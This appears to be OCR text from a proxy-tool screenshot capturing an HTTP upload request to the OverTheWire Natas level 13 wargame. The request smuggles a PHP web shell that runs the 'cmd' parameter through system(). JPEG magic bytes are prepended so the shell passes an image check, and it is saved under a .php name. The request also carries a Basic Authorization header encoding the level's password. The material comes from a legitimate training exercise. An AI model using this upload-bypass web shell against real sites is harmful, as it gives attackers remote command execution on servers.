 Request to http://natas13.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 445
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKBBgfizbwx4IrnAc
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryKBBgfizbwx4IrnAc
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryKBBgfizbwx4IrnAc
21 Content-Disposition: form-data; name="filename"
22
23 3mywt4wtmm.php
24 ------WebKitFormBoundaryKBBgfizbwx4IrnAc
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: text/php
27
28 ÿØÿî<?php echo system($_REQUEST['cmd']);?>
29
30 ------WebKitFormBoundaryKBBgfizbwx4IrnAc--
31